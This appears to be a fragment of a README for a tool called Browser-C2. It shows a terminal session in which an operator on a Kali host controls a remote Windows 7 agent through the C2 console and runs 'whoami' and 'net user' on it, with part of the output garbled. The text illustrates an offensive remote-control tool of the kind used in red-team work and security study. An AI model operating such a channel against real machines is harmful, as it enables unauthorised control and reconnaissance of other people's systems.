 root@ykali:~/Browser-C2# ./Browser-C2
Browser-C2 (main) >>
[+] Agent Agent1 is Active [+]
Browser-C2 (main) >>
Browser-C2 (main) >> use Agent1
Browser-C2 (Agent1) >> whoami
Browser-C2 (Agent1) >>
[+] Incoming Data from : Agent1 [+]
--------------------RESPONSE-----------------------
zone\y
Browser-C2 (Agent1) >>
Browser-C2 (Agent1) >> net user
Browser-C2 (Agent1) >>
[+] Incoming Data from : Agent1 [+]
--------------------RESPONSE-----------------------
\\WIN7 ���û��ʻ�
-------------------------------------------------------------------
Administrator Administrator (����) Guest
�����ɹ����ɡ�
KALI